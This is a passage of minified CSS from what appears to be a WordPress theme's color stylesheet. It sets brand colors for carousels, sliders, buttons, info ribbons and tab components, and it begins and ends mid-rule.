.thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev{color: #947b52}.product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail,.product-thumbs-slider.owl-carousel .owl-item:hover .img-thumbnail{border: 2px solid #947b52}.slick-slider .slick-dots li.slick-active i,.slick-slider .slick-dots li:hover i{color: #806b47 !important}.owl-carousel.dots-color-primary .owl-dots .owl-dot{border-color: #947b52}.owl-carousel.dots-color-primary .owl-dots .owl-dot span{background-color: #43a6a3}.master-slider{direction: ltr}.master-slider .ms-container .ms-nav-prev,.master-slider .ms-container .ms-nav-next,.master-slider .ms-container .ms-slide-vpbtn,.master-slider .ms-container .ms-video-btn{color: #947b52}.master-slider .ms-container .ms-bullet{background: #947b52}.master-slider .ms-slide .ms-slide-loading:before{border-color: #947b52}.yith-wcan-loading:before,.master-slider .ms-loading-container .ms-loading:before,.master-slider .ms-slide .ms-slide-loading:before,#fancybox-loading:before,.slick-slider .slick-loading .slick-list:before,.porto-carousel-wrapper > div:first-child > .porto-item-wrap:first-child:before,.loading-overlay .loader:before,.porto-ajax-loading:before{border-color: #947b52}.tparrows.tparrows-carousel.tp-leftarrow,.tparrows.tparrows-carousel.tp-rightarrow{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.tparrows.tparrows-carousel.tp-leftarrow:hover,.tparrows.tparrows-carousel.tp-rightarrow:hover,.tparrows.tparrows-carousel.tp-leftarrow:active,.tparrows.tparrows-carousel.tp-rightarrow:active,.tparrows.tparrows-carousel.tp-leftarrow:focus,.tparrows.tparrows-carousel.tp-rightarrow:focus{border-color: #846d49;background-color: #846d49}.tparrows.tparrows-carousel.tp-leftarrow:before,.tparrows.tparrows-carousel.tp-rightarrow:before{color: #fff}.share-links a{background-color: #947b52}.share-links a:hover{background-color: #a4895b}.widget.follow-us .share-links a{color: #525252;background-color: #fff}.btn-primary,.button,input.submit,input[type="submit"].btn-primary,input[type="submit"].button,input[type="submit"].submit{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{border-color: #846d49;background-color: #846d49}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{color: #fff}.btn-primary.disabled,.button.disabled,input.submit.disabled,input[type="submit"].btn-primary.disabled,input[type="submit"].button.disabled,input[type="submit"].submit.disabled,.btn-primary[disabled],.button[disabled],input.submit[disabled],input[type="submit"].btn-primary[disabled],input[type="submit"].button[disabled],input[type="submit"].submit[disabled],fieldset[disabled] .btn-primary,fieldset[disabled] .button,fieldset[disabled] input.submit,fieldset[disabled] input[type="submit"].btn-primary,fieldset[disabled] input[type="submit"].button,fieldset[disabled] input[type="submit"].submit,.btn-primary.disabled:hover,.button.disabled:hover,input.submit.disabled:hover,input[type="submit"].btn-primary.disabled:hover,input[type="submit"].button.disabled:hover,input[type="submit"].submit.disabled:hover,.btn-primary[disabled]:hover,.button[disabled]:hover,input.submit[disabled]:hover,input[type="submit"].btn-primary[disabled]:hover,input[type="submit"].button[disabled]:hover,input[type="submit"].submit[disabled]:hover,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .button:hover,fieldset[disabled] input.submit:hover,fieldset[disabled] input[type="submit"].btn-primary:hover,fieldset[disabled] input[type="submit"].button:hover,fieldset[disabled] input[type="submit"].submit:hover,.btn-primary.disabled:focus,.button.disabled:focus,input.submit.disabled:focus,input[type="submit"].btn-primary.disabled:focus,input[type="submit"].button.disabled:focus,input[type="submit"].submit.disabled:focus,.btn-primary[disabled]:focus,.button[disabled]:focus,input.submit[disabled]:focus,input[type="submit"].btn-primary[disabled]:focus,input[type="submit"].button[disabled]:focus,input[type="submit"].submit[disabled]:focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .button:focus,fieldset[disabled] input.submit:focus,fieldset[disabled] input[type="submit"].btn-primary:focus,fieldset[disabled] input[type="submit"].button:focus,fieldset[disabled] input[type="submit"].submit:focus,.btn-primary.disabled.focus,.button.disabled.focus,input.submit.disabled.focus,input[type="submit"].btn-primary.disabled.focus,input[type="submit"].button.disabled.focus,input[type="submit"].submit.disabled.focus,.btn-primary[disabled].focus,.button[disabled].focus,input.submit[disabled].focus,input[type="submit"].btn-primary[disabled].focus,input[type="submit"].button[disabled].focus,input[type="submit"].submit[disabled].focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .button.focus,fieldset[disabled] input.submit.focus,fieldset[disabled] input[type="submit"].btn-primary.focus,fieldset[disabled] input[type="submit"].button.focus,fieldset[disabled] input[type="submit"].submit.focus,.btn-primary.disabled:active,.button.disabled:active,input.submit.disabled:active,input[type="submit"].btn-primary.disabled:active,input[type="submit"].button.disabled:active,input[type="submit"].submit.disabled:active,.btn-primary[disabled]:active,.button[disabled]:active,input.submit[disabled]:active,input[type="submit"].btn-primary[disabled]:active,input[type="submit"].button[disabled]:active,input[type="submit"].submit[disabled]:active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .button:active,fieldset[disabled] input.submit:active,fieldset[disabled] input[type="submit"].btn-primary:active,fieldset[disabled] input[type="submit"].button:active,fieldset[disabled] input[type="submit"].submit:active,.btn-primary.disabled.active,.button.disabled.active,input.submit.disabled.active,input[type="submit"].btn-primary.disabled.active,input[type="submit"].button.disabled.active,input[type="submit"].submit.disabled.active,.btn-primary[disabled].active,.button[disabled].active,input.submit[disabled].active,input[type="submit"].btn-primary[disabled].active,input[type="submit"].button[disabled].active,input[type="submit"].submit[disabled].active,fieldset[disabled] .btn-primary.active,fieldset[disabled] .button.active,fieldset[disabled] input.submit.active,fieldset[disabled] input[type="submit"].btn-primary.active,fieldset[disabled] input[type="submit"].button.active,fieldset[disabled] input[type="submit"].submit.active{background-color: #947b52;border-color: #947b52}input[type="submit"],.geodir-search button[type="button"],.geodir-search input[type="button"],.geodir-search input[type="submit"],#geodir-wrapper button[type="button"],#geodir-wrapper input[type="button"],#geodir-wrapper input[type="submit"]{background: #947b52;border-color: #947b52}input[type="submit"]:hover,.geodir-search button[type="button"]:hover,.geodir-search input[type="button"]:hover,.geodir-search input[type="submit"]:hover,#geodir-wrapper button[type="button"]:hover,#geodir-wrapper input[type="button"]:hover,#geodir-wrapper input[type="submit"]:hover,input[type="submit"]:active,.geodir-search button[type="button"]:active,.geodir-search input[type="button"]:active,.geodir-search input[type="submit"]:active,#geodir-wrapper button[type="button"]:active,#geodir-wrapper input[type="button"]:active,#geodir-wrapper input[type="submit"]:active{background: #846d49;border-color: #846d49}input[type="submit"].disabled,.geodir-search button[type="button"].disabled,.geodir-search input[type="button"].disabled,.geodir-search input[type="submit"].disabled,#geodir-wrapper button[type="button"].disabled,#geodir-wrapper input[type="button"].disabled,#geodir-wrapper input[type="submit"].disabled,input[type="submit"][disabled],.geodir-search button[type="button"][disabled],.geodir-search input[type="button"][disabled],.geodir-search input[type="submit"][disabled],#geodir-wrapper button[type="button"][disabled],#geodir-wrapper input[type="button"][disabled],#geodir-wrapper input[type="submit"][disabled],fieldset[disabled] input[type="submit"],fieldset[disabled] .geodir-search button[type="button"],fieldset[disabled] .geodir-search input[type="button"],fieldset[disabled] .geodir-search input[type="submit"],fieldset[disabled] #geodir-wrapper button[type="button"],fieldset[disabled] #geodir-wrapper input[type="button"],fieldset[disabled] #geodir-wrapper input[type="submit"],input[type="submit"].disabled:hover,.geodir-search button[type="button"].disabled:hover,.geodir-search input[type="button"].disabled:hover,.geodir-search input[type="submit"].disabled:hover,#geodir-wrapper button[type="button"].disabled:hover,#geodir-wrapper input[type="button"].disabled:hover,#geodir-wrapper input[type="submit"].disabled:hover,input[type="submit"][disabled]:hover,.geodir-search button[type="button"][disabled]:hover,.geodir-search input[type="button"][disabled]:hover,.geodir-search input[type="submit"][disabled]:hover,#geodir-wrapper button[type="button"][disabled]:hover,#geodir-wrapper input[type="button"][disabled]:hover,#geodir-wrapper input[type="submit"][disabled]:hover,fieldset[disabled] input[type="submit"]:hover,fieldset[disabled] .geodir-search button[type="button"]:hover,fieldset[disabled] .geodir-search input[type="button"]:hover,fieldset[disabled] .geodir-search input[type="submit"]:hover,fieldset[disabled] #geodir-wrapper button[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="submit"]:hover,input[type="submit"].disabled:focus,.geodir-search button[type="button"].disabled:focus,.geodir-search input[type="button"].disabled:focus,.geodir-search input[type="submit"].disabled:focus,#geodir-wrapper button[type="button"].disabled:focus,#geodir-wrapper input[type="button"].disabled:focus,#geodir-wrapper input[type="submit"].disabled:focus,input[type="submit"][disabled]:focus,.geodir-search button[type="button"][disabled]:focus,.geodir-search input[type="button"][disabled]:focus,.geodir-search input[type="submit"][disabled]:focus,#geodir-wrapper button[type="button"][disabled]:focus,#geodir-wrapper input[type="button"][disabled]:focus,#geodir-wrapper input[type="submit"][disabled]:focus,fieldset[disabled] input[type="submit"]:focus,fieldset[disabled] .geodir-search button[type="button"]:focus,fieldset[disabled] .geodir-search input[type="button"]:focus,fieldset[disabled] .geodir-search input[type="submit"]:focus,fieldset[disabled] #geodir-wrapper button[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="submit"]:focus,input[type="submit"].disabled.focus,.geodir-search button[type="button"].disabled.focus,.geodir-search input[type="button"].disabled.focus,.geodir-search input[type="submit"].disabled.focus,#geodir-wrapper button[type="button"].disabled.focus,#geodir-wrapper input[type="button"].disabled.focus,#geodir-wrapper input[type="submit"].disabled.focus,input[type="submit"][disabled].focus,.geodir-search button[type="button"][disabled].focus,.geodir-search input[type="button"][disabled].focus,.geodir-search input[type="submit"][disabled].focus,#geodir-wrapper button[type="button"][disabled].focus,#geodir-wrapper input[type="button"][disabled].focus,#geodir-wrapper input[type="submit"][disabled].focus,fieldset[disabled] input[type="submit"].focus,fieldset[disabled] .geodir-search button[type="button"].focus,fieldset[disabled] .geodir-search input[type="button"].focus,fieldset[disabled] .geodir-search input[type="submit"].focus,fieldset[disabled] #geodir-wrapper button[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="submit"].focus,input[type="submit"].disabled:active,.geodir-search button[type="button"].disabled:active,.geodir-search input[type="button"].disabled:active,.geodir-search input[type="submit"].disabled:active,#geodir-wrapper button[type="button"].disabled:active,#geodir-wrapper input[type="button"].disabled:active,#geodir-wrapper input[type="submit"].disabled:active,input[type="submit"][disabled]:active,.geodir-search button[type="button"][disabled]:active,.geodir-search input[type="button"][disabled]:active,.geodir-search input[type="submit"][disabled]:active,#geodir-wrapper button[type="button"][disabled]:active,#geodir-wrapper input[type="button"][disabled]:active,#geodir-wrapper input[type="submit"][disabled]:active,fieldset[disabled] input[type="submit"]:active,fieldset[disabled] .geodir-search button[type="button"]:active,fieldset[disabled] .geodir-search input[type="button"]:active,fieldset[disabled] .geodir-search input[type="submit"]:active,fieldset[disabled] #geodir-wrapper button[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="submit"]:active,input[type="submit"].disabled.active,.geodir-search button[type="button"].disabled.active,.geodir-search input[type="button"].disabled.active,.geodir-search input[type="submit"].disabled.active,#geodir-wrapper button[type="button"].disabled.active,#geodir-wrapper input[type="button"].disabled.active,#geodir-wrapper input[type="submit"].disabled.active,input[type="submit"][disabled].active,.geodir-search button[type="button"][disabled].active,.geodir-search input[type="button"][disabled].active,.geodir-search input[type="submit"][disabled].active,#geodir-wrapper button[type="button"][disabled].active,#geodir-wrapper input[type="button"][disabled].active,#geodir-wrapper input[type="submit"][disabled].active,fieldset[disabled] input[type="submit"].active,fieldset[disabled] .geodir-search button[type="button"].active,fieldset[disabled] .geodir-search input[type="button"].active,fieldset[disabled] .geodir-search input[type="submit"].active,fieldset[disabled] #geodir-wrapper button[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="submit"].active{background-color: #947b52;border-color: #947b52}html .btn-primary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52;border-color: #947b52 #947b52 #736040}html .btn-primary:hover,html .btn-primary:active,html .btn-primary:focus{border-color: #846d49;background-color: #846d49}html .btn-primary:hover,html .btn-primary:focus,html .btn-primary:active{color: #fff;background-color: #846d49;border-color: #947b52 #947b52 #635237}html .btn-primary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #736040;border-color: #736040;border-color: #736040 #736040 #52442e}html .btn-primary-scale-2:hover,html .btn-primary-scale-2:active,html .btn-primary-scale-2:focus{border-color: #635237;background-color: #635237}html .btn-secondary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e36159;border-color: #e36159;border-color: #e36159 #e36159 #dc372d}html .btn-secondary:hover,html .btn-secondary:active,html .btn-secondary:focus{border-color: #df4c43;background-color: #df4c43}html .btn-secondary:hover,html .btn-secondary:focus,html .btn-secondary:active{color: #fff;background-color: #df4c43;border-color: #e36159 #e36159 #cd2c23}html .btn-secondary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #dc372d;border-color: #dc372d;border-color: #dc372d #dc372d #b7281f}html .btn-secondary-scale-2:hover,html .btn-secondary-scale-2:active,html .btn-secondary-scale-2:focus{border-color: #cd2c23;background-color: #cd2c23}html .btn-tertiary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2baab1;border-color: #2baab1;border-color: #2baab1 #2baab1 #218388}html .btn-tertiary:hover,html .btn-tertiary:active,html .btn-tertiary:focus{border-color: #26969c;background-color: #26969c}html .btn-tertiary:hover,html .btn-tertiary:focus,html .btn-tertiary:active{color: #fff;background-color: #26969c;border-color: #2baab1 #2baab1 #1c6f73}html .btn-tertiary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #218388;border-color: #218388;border-color: #218388 #218388 #175b5f}html .btn-tertiary-scale-2:hover,html .btn-tertiary-scale-2:active,html .btn-tertiary-scale-2:focus{border-color: #1c6f73;background-color: #1c6f73}html .btn-quaternary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #383f48;border-color: #383f48;border-color: #383f48 #383f48 #22262b}html .btn-quaternary:hover,html .btn-quaternary:active,html .btn-quaternary:focus{border-color: #2d323a;background-color: #2d323a}html .btn-quaternary:hover,html .btn-quaternary:focus,html .btn-quaternary:active{color: #fff;background-color: #2d323a;border-color: #383f48 #383f48 #17191d}html .btn-quaternary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #22262b;border-color: #22262b;border-color: #22262b #22262b #0b0d0f}html .btn-quaternary-scale-2:hover,html .btn-quaternary-scale-2:active,html .btn-quaternary-scale-2:focus{border-color: #17191d;background-color: #17191d}html .btn-dark{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2e353e;border-color: #2e353e;border-color: #2e353e #2e353e #181c21}html .btn-dark:hover,html .btn-dark:active,html .btn-dark:focus{border-color: #23282f;background-color: #23282f}html .btn-dark:hover,html .btn-dark:focus,html .btn-dark:active{color: #fff;background-color: #23282f;border-color: #2e353e #2e353e #0d0f12}html .btn-dark-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #181c21;border-color: #181c21;border-color: #181c21 #181c21 #030303}html .btn-dark-scale-2:hover,html .btn-dark-scale-2:active,html .btn-dark-scale-2:focus{border-color: #0d0f12;background-color: #0d0f12}html .btn-light{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #fff;border-color: #fff;border-color: #fff #fff #e6e6e6}html .btn-light:hover,html .btn-light:active,html .btn-light:focus{border-color: #f2f2f2;background-color: #f2f2f2}html .btn-light:hover,html .btn-light:focus,html .btn-light:active{color: #777;background-color: #f2f2f2;border-color: #fff #fff #d9d9d9}html .btn-light-scale-2{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e6e6e6;border-color: #e6e6e6;border-color: #e6e6e6 #e6e6e6 #ccc}html .btn-light-scale-2:hover,html .btn-light-scale-2:active,html .btn-light-scale-2:focus{border-color: #d9d9d9;background-color: #d9d9d9}html .btn-borders.btn-primary{background: transparent;border-color: #947b52;color: #947b52;text-shadow: none}html .btn-borders.btn-primary:hover,html .btn-borders.btn-primary:focus,html .btn-borders.btn-primary:active{background-color: #846d49;border-color: #947b52 !important;color: #fff}html .btn-borders.btn-secondary{background: transparent;border-color: #e36159;color: #e36159;text-shadow: none}html .btn-borders.btn-secondary:hover,html .btn-borders.btn-secondary:focus,html .btn-borders.btn-secondary:active{background-color: #df4c43;border-color: #e36159 !important;color: #fff}html .btn-borders.btn-tertiary{background: transparent;border-color: #2baab1;color: #2baab1;text-shadow: none}html .btn-borders.btn-tertiary:hover,html .btn-borders.btn-tertiary:focus,html .btn-borders.btn-tertiary:active{background-color: #26969c;border-color: #2baab1 !important;color: #fff}html .btn-borders.btn-quaternary{background: transparent;border-color: #383f48;color: #383f48;text-shadow: none}html .btn-borders.btn-quaternary:hover,html .btn-borders.btn-quaternary:focus,html .btn-borders.btn-quaternary:active{background-color: #2d323a;border-color: #383f48 !important;color: #fff}html .btn-borders.btn-dark{background: transparent;border-color: #2e353e;color: #2e353e;text-shadow: none}html .btn-borders.btn-dark:hover,html .btn-borders.btn-dark:focus,html .btn-borders.btn-dark:active{background-color: #23282f;border-color: #2e353e !important;color: #fff}html .btn-borders.btn-light{background: transparent;border-color: #fff;color: #fff;text-shadow: none}html .btn-borders.btn-light:hover,html .btn-borders.btn-light:focus,html .btn-borders.btn-light:active{background-color: #f2f2f2;border-color: #fff !important;color: #777}.thumb-info .thumb-info-type{background-color: #947b52}.thumb-info .thumb-info-action-icon{background-color: #947b52}.thumb-info .thumb-info-action-icon i{color: #fff}.thumb-info-bottom-info .thumb-info-title,.thumb-info-bottom-info .thumb-info-title a,.thumb-info-bottom-info .thumb-info-title a:hover{color: #585d62}.thumb-info-ribbon{background-color: #947b52;color: #fff}.thumb-info-ribbon span{font-family: Shadows Into Light}.thumb-info-ribbon:before{border-right-color: #635237}.thumb-info-social-icons a{background-color: #947b52}.thumb-info-social-icons a i{color: #fff}html .thumb-info .thumb-info-action-icon-primary{background-color: #947b52}html .thumb-info .thumb-info-action-icon-primary i{color: #fff}html .thumb-info-ribbon-primary{background-color: #947b52;color: #fff}html .thumb-info-ribbon-primary:before{border-right-color: #635237}html .thumb-info-social-icons a.thumb-info-social-links-primary{background-color: #947b52}html .thumb-info-social-icons a.thumb-info-social-links-primary i{color: #fff}html .thumb-info .thumb-info-action-icon-secondary{background-color: #e36159}html .thumb-info .thumb-info-action-icon-secondary i{color: #fff}html .thumb-info-ribbon-secondary{background-color: #e36159;color: #fff}html .thumb-info-ribbon-secondary:before{border-right-color: #cd2c23}html .thumb-info-social-icons a.thumb-info-social-links-secondary{background-color: #e36159}html .thumb-info-social-icons a.thumb-info-social-links-secondary i{color: #fff}html .thumb-info .thumb-info-action-icon-tertiary{background-color: #2baab1}html .thumb-info .thumb-info-action-icon-tertiary i{color: #fff}html .thumb-info-ribbon-tertiary{background-color: #2baab1;color: #fff}html .thumb-info-ribbon-tertiary:before{border-right-color: #1c6f73}html .thumb-info-social-icons a.thumb-info-social-links-tertiary{background-color: #2baab1}html .thumb-info-social-icons a.thumb-info-social-links-tertiary i{color: #fff}html .thumb-info .thumb-info-action-icon-quaternary{background-color: #383f48}html .thumb-info .thumb-info-action-icon-quaternary i{color: #fff}html .thumb-info-ribbon-quaternary{background-color: #383f48;color: #fff}html .thumb-info-ribbon-quaternary:before{border-right-color: #17191d}html .thumb-info-social-icons a.thumb-info-social-links-quaternary{background-color: #383f48}html .thumb-info-social-icons a.thumb-info-social-links-quaternary i{color: #fff}html .thumb-info .thumb-info-action-icon-dark{background-color: #2e353e}html .thumb-info .thumb-info-action-icon-dark i{color: #fff}html .thumb-info-ribbon-dark{background-color: #2e353e;color: #fff}html .thumb-info-ribbon-dark:before{border-right-color: #0d0f12}html .thumb-info-social-icons a.thumb-info-social-links-dark{background-color: #2e353e}html .thumb-info-social-icons a.thumb-info-social-links-dark i{color: #fff}html .thumb-info .thumb-info-action-icon-light{background-color: #fff}html .thumb-info .thumb-info-action-icon-light i{color: #777}html .thumb-info-ribbon-light{background-color: #fff;color: #777}html .thumb-info-ribbon-light:before{border-right-color: #d9d9d9}html .thumb-info-social-icons a.thumb-info-social-links-light{background-color: #fff}html .thumb-info-social-icons a.thumb-info-social-links-light i{color: #777}.portfolio-item:hover .thumb-info-icons .thumb-info-icon{background-color: #2baab1 !important}.resp-tabs-list li{color: #947b52}.resp-tabs-list li:hover,.resp-tabs-list li:focus,.resp-tabs-list li.resp-tab-active{border-top-color: #947b52}.resp-vtabs .resp-tabs-list li:hover,.resp-vtabs .resp-tabs-list li:focus,.resp-vtabs .resp-tabs-list li.resp-tab-active{border-left-color: #947b52}h2.resp-accordion{color: #947b52}.tabs ul.nav-tabs a,.tabs ul.nav-tabs a:hover{color: #947b52}.tabs ul.nav-tabs a:hover,.tabs ul.nav-tabs a:focus{border-top-color: #947b52}.tabs ul.nav-tabs li.active a,.tabs ul.nav-tabs li.active a:hover,.tabs ul.nav-tabs li.active a:focus{border-top-color: #947b52;color: #947b52}.tabs ul.nav-tabs.nav-justified .nav-link:hover,.tabs ul.nav-tabs.nav-justified .nav-link:focus{border-top-color: #947b52}.tabs.tabs-bottom ul.nav-tabs li .nav-link:hover,.tabs.tabs-bottom ul.nav-tabs li.active a,.tabs.tabs-bottom ul.nav-tabs li.active a:hover,.tabs.tabs-bottom ul.nav-tabs li.active a:focus{border-bottom-color: #947b52}.tabs.tabs-vertical.tabs-left ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:focus{border-left-color: #947b52}.tabs.tabs-vertical.tabs-right ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:focus{border-right-color: #947b52}.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link,.tabs.tabs-simple .nav-tabs > li.active .nav-link:hover,.tabs.tabs-simple .nav-tabs > li.active .nav-link:focus{color: #585d62}.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link{border-bottom-color: #947b52}html .tabs-primary .nav-tabs li .nav-link,html .tabs-primary .nav-tabs.nav-justified li .nav-link,html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{color: #947b52}html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #947b52}html .tabs-primary .nav-tabs li.active .nav-link,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary .nav-tabs li.active .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary .nav-tabs li.active .nav-link:focus,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #947b52;color: #947b52}html .tabs-primary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #947b52}html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #947b52}html .tabs-primary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #947b52}html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #947b52}html .tabs-primary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #947b52}html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #947b52}html .tabs-secondary .nav-tabs li .nav-link,html .tabs-secondary .nav-tabs.nav-justified li .nav-link,html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{color: #e36159}html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #e36159}html .tabs-secondary .nav-tabs li.active .nav-link,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary .nav-tabs li.active .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary .nav-tabs li.active .nav-link:focus,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #e36159;color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #e36159}html .tabs-tertiary .nav-tabs li .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link,html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{color: #2baab1}html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #2baab1}html .tabs-tertiary .nav-tabs li.active .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary .nav-tabs li.active .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary .nav-tabs li.active .nav-link:focus,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #2baab1;color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link,html 